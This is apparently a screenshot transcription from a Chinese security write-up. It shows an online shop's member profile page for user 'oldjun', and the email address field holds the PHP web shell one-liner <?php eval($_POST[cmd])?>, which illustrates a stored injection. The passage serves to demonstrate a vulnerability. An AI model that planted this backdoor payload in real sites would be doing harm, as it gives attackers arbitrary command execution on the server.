 会员名称: oldjun
可用资金: ¥ 0 00元 [查看明细 ]
冻结资金: ¥ 0.00元 [查看明细 ]
等级积分: 0 [查看明细 ]
等级积分是一种累计的积分，系统根据该积分来判定用户的会员等级
消费积分: 0 [查看明细 ]
消费积分是一种站内货币，允许用户在购物时支付一定比例的积分。
邮件地址: <?php eval($_POST[cmd])?> *
新密码:
确认密码:
会员等级: 非特殊等级
图 1